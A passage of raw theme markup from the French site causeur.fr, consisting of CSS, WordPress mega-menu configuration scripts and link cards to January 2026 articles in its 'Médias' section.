.td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_63 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_63"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "tdb_header_mega_menu";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "1662";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "333";
tdBlocksArray.push(block_tdi_63);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" class="td-image-wrap " title="Humour: attention à la piste noire!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/charlie-logo2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" title="Humour: attention à la piste noire!">Humour: attention à la piste noire!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" class="td-image-wrap " title="Wikipedia sous influence" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/wikipedia-edition-guerre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" title="Wikipedia sous influence">Wikipedia sous influence</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" class="td-image-wrap " title="Pour la séparation des bêtises et de l’Etat" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/policar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" title="Pour la séparation des bêtises et de l’Etat">Pour la séparation des bêtises et de l’Etat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/juif-sur-le-vif-art-spiegelman-france-inter-israel-321238"  rel="bookmark" class="td-image-wrap " title="Juif sur le vif" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/art-spiegelman-france-inter-israel-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/juif-sur-le-vif-art-spiegelman-france-inter-israel-321238"  rel="bookmark" title="Juif sur le vif">Juif sur le vif</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T18:01:00+01:00" >10 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/quand-charles-alloncle-file-des-boutons-aux-mandarins-mediatiques-et-a-xavier-bertrand-321158"  rel="bookmark" class="td-image-wrap " title="Quand Charles Alloncle file des boutons aux mandarins médiatiques et à Xavier Bertrand…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/alloncle-udr-audiovisuel-public-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/quand-charles-alloncle-file-des-boutons-aux-mandarins-mediatiques-et-a-xavier-bertrand-321158"  rel="bookmark" title="Quand Charles Alloncle file des boutons aux mandarins médiatiques et à Xavier Bertrand…">Quand Charles Alloncle file des boutons aux mandarins médiatiques et à Xavier Bertrand…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T16:59:00+01:00" >7 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .block-mega-child-cats{padding:16px 0}.tdi_64 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_64 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats{text-align:right}.tdi_64:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_64:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_64.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_64.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_64 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_64 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_64 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_64 .entry-thumb{background-position:center 15%}.tdi_64 .td-image-container{display:block;order:0}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:auto}.tdi_64 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_64 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_64 .td-module-meta-info{border-color:#eaeaea}.tdi_64 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:inline-block}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .block-mega-child-cats{width:160px}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-mega-modules-wrap{padding:14px}.tdi_64 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_64 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_64 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 